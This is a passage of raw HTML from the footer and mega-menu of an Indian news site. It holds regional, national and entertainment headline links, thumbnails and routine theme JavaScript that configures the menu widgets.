class="td-cat-no">3644</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-new-menu-container"><ul id="menu-new-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "5";
block_tdi_49.found_posts = "5543";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_49);
</script><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "5649";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "5";
block_tdi_53.found_posts = "8313";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_53);
</script><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3707";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
